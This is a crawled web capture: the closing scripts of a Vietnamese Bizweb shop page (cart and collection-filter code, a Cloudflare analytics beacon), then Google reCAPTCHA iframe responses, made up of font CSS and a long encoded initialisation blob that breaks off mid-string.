																	$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
																																			$('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
															$('.productid-'+variantId).find('.items-count').prop("disabled", false);
															$('.productid-'+variantId +' .number-sidebar').val(item.quantity);
																														 if(item.quantity == '1'){
																		$('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
																	}
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
												Bizweb.onCartRemoveClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).remove();
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/main.js?1768903933188" type="text/javascript"></script>
		
		 
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collection.js?1768903933188" type="text/javascript"></script> 
		<script>
			var filter = new Bizweb.SearchFilter();
			
			filter.addValue("collection", "collections", "3189803", "AND");
							
							function clearAllFiltered(){
				filter = new Bizweb.SearchFilter();
				
				filter.addValue("collection", "collections", "3189803", "AND");
								
								$(".filter-container__selected-filter-list ul").html("");
				$(".filter-container input[type=checkbox]").attr('checked', false);
				$(".filter-container__selected-filter").hide();

				doSearch(1);
			}
		</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/col.js?1768903933188" type="text/javascript"></script>
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47da8c1927a2401b8832ae974b13b0ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HCFnk5qnFS9aCtXk8EEc1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988463137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kaWVudHVsaW5oYW5oLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i7u9v8le0fe3
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V5dVvscmI_cd7WJ73_rgKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V5dVvscmI_cd7WJ73_rgKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V5dVvscmI_cd7WJ73_rgKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqDZ3w7tfw6nDjErDrTTCp8K5wotUKMOfJsKfFhjCtMKacsKgw6Flw4zCpQ9iwo0tNmnDqgJkw4w0PgZNf3/CrcK/wprDp8ODcBdZwoLCpnUVVMO9IQNEw499wpvCj07CnlLDsUzCs8O3wosEw7t7wqHCgMOpbcOIdAbCrcK4wqYjw4JWw7dmw7VRw4QTwo5aw5QGBUJXw5gmG2UbZy/[base64]/[base64]/[base64]/DgmpReikwKWLCv0LChMKEajNmwp3DksKkBj86IcKeGmc4wrhbw4ldEMOjw6PCtE0GwoomCnPDjGPDgcOFwokuZMO3f8O1wrsteCLDlcKnwrrDvsKMw47CtcKBTy/CkcKNRMO2w6EmU3F4CifCpsKsw6zDrcKrwr7DkAhwDWYGcz7Cq8KjfcO2eMKNw5bDrsOywrNnTcOaRcK2w6rDm8OQw5LCuXUyF8KwOC1BBsK/w70zZMKefsOew5DCs8KRYQVbHUTDmcOHVcK2DXkYdWPDvsObBzxyGHoKwqlzw5YgK8OhwpsCw4vCvj57YjjDqcKHw4crw6YCfzFHwpLDjsKvS8KNbjzCqMOow6/CtsKuw6nDrMOjwqLCvjDDo8OIwr54woTDlMKmFSTDtS1DdMO/wp/CqMOxw5kbw6plQ8Kmw4NQAsOaQ8OkwoLDkyYBwoXCm8OtVMKXwqdwBkRKwrVuw7nDssKvwq/CvwrCksOQbjzDqMOzwpLDvmo6w41PwpkyScKZw7MgwrnDpSZmQztvwpXDg0rClngfwoAEw73DtcK7KcKVwqsBw5pwb8Krw45/wqIqw6LDnl7CjMK0w5sESwRPwplMREfCl1PDlVVFdj5pw6YTDmRewqsTFsOjNMKnwrbDtmXDncK5wp/Du8K6wrNkVgPDt11PwoscJMO+wqfCsHJbLzbCh8O8H8OlLU4Nw6XCqxXCjWhFw6Vkw5PCgMOVZxxod0hoMcOpZMO3K8KEw73CjcOSw4sBwpopaGfCjsOuJS41wpzDpsKkXQITacKGCErCh3ggwqUkGcO7w44hwpRFGVZDIxYYw6ohEMK/[base64]/X8Ojw7AwwpFUwqfCucKCwqjCosK8wr8PwqLCvMO2wrfDhEnDtHV5KhxgUTpgw7JSBsOfwoF3w7vDrHJTUFTCt1BXw6IVwrw6w6zDlyvDmnoUwrTDrGMswr/CgAbDnToawrJEwr1fw6g9YFrCgcKHQsOnwqDCj8ONwqF/wotMNSEabGtlSnTDsC9aJsKSw73ChRJ8Ey7CrHETSsKRw7/DscKaa8OWwr1dw7cmwrvCljx+w5Z6fQ4sfQpPCcOzIcO+wo4lwovDhcK/wppRJ8Okwo5eDsO+wr4ADQBfwpJOw7/Ch8O7DMOMwpLDtsOkw4bCt8OifWcEPyHCgxl0MMOfwrbDhirDrw7DpAPDscOPwpokBw3DqGvDqsKBPcOewpkSwrgRw6bCgsO9woNzchDCoTpgeAI4wqnDkMOkO8OpwrTDsDhxwpVUFinDs8KlVsOgMcOwO8Kew7/CnEpGw6XCp8K8wrNMwonCvkjDj8KqY8Knw4tdwo7CuRLCnmxbTzzCpsKpw6ETSFHCkDjDu8KBfxrDkQ4KYinDiijChsOJwoc